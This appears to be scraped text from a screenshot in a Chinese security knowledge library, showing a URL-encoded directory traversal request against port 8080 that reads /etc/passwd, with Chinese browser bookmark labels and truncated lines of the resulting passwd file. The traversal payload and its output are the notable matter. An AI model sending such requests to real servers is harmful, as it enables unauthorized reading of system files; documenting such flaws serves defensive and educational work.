 your-ip:8080/..%2f..%2f..%2f..%2f..%2fetc/passwd
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/us
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin b
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
零组资料文库